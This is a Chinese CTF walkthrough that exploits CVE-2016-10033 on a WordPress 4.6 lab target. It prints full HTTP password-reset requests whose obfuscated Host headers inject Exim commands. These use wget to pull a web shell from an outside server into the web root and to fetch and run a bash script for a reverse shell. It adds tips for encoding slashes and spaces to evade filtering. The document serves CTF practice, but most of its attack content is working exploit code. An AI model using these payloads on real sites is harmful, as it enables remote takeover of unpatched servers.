前言
本教程仅供学习参考,请勿用在非法途径上,违者后果自负,与笔者无关。 –涂寐
正文
步骤说明
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| 题目URL:http://whalwl.site:8041/
Answer:
1、信息收集:①WordPress/4.6②PHP 5.5.9③Ubuntu④MySQL⑤Apache 2.4.7。
2、好吧,扫了一波目录还是没有什么什么好玩的,找度娘玩吧。
3、锁定目标CVE-2016-10033,具体解析自己找度娘。

4、wordpress4.6密码重置界面抓包,账号admin(建议WPscan枚举下存在的用户:wpscan --url 127.0.0.1 --enumerate u),修改host头,具体见3.3POC,go一下,蚁剑连一下。

5、通过反弹shell,在自己的服务器上进行命令执行。具体看图片步骤。
5、恭喜,服务器根目录下的这个flag是你的了:flag{277c6034e076a900cbd971a517a5bca7}
tops:
1、远程 URL 中不要有 http://
2、所有字母必须小写
3、所有 / 用 ${substr{0}{1}{$spool_directory}} 代替
4、所有 空格 用 ${substr{10}{1}{$tod_log}} 代替
5、留个思路,找个在线文本替换内容,可以github作为服务器
|
图片步骤
![image]()
![image]()
![image]()
![image]()
一句话shell

拿公开shell来上传,发现不行,那就自己搭服务器来getshell
Host处原文:/usr/bin/wget –output-document /var/www/html/tumei.php 127.0.0.1/shell.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}tumei.php${substr{10}{1}{$tod_log}}127.0.0.1${substr{0}{1}{$spool_directory}}shell.txt}} null)
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://whalwl.site:8041
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Edg/95.0.1020.30
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://whalwl.site:8041/wp-login.php?action=lostpassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
user_login=admin&redirect_to=&wp-submit=Get+New+Password
|
反弹shell
自己改host
1
2
3
4
5
6
7
| #下载bash脚本到目标
#原文:/usr/bin/wget --output-document /tmp/tumei 127.0.0.1/rce.txt
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}tumei${substr{10}{1}{$tod_log}}127.0.0.1${substr{0}{1}{$spool_directory}}rce.txt}} null)
#执行
#原文:/bin/bash /tmp/tumei
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}tumei}} null)
|